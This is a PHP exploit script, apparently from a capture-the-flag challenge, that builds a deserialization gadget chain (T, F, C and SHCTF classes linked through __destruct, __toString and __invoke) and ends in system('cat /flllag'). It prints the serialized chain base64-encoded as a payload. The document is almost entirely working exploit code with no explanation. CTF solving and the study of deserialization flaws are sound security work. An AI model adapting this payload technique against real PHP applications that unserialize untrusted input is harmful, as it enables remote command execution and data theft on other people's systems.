 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 <?php class SH { public static $Web = false ; public static $SHCTF = false ; } class C { public $p ; public function flag ( ) { ($this ->p)(); } } class T { public $n ; public function __destruct ( ) { SH::$Web = true ; echo $this ->n; } } class F { public $o ; public function __toString ( ) { SH::$SHCTF = true ; $this ->o->flag (); return "其实。。。。," ; } } class SHCTF { public $isyou ; public $flag ; public function __invoke ( ) { if (SH::$Web ) { ($this ->isyou)($this ->flag); echo "小丑竟是我自己呜呜呜~" ; } else { echo "小丑别看了!" ; } } } $shctf = new SHCTF ();$shctf ->isyou = 'system' ; $shctf ->flag = 'cat /flllag' ; $c = new C ();$c ->p = $shctf ;$f = new F ();$f ->o = $c ;$t = new T ();$t ->n = $f ;$payload = serialize ($t );$encodedPayload = base64_encode ($payload );echo $encodedPayload ;?>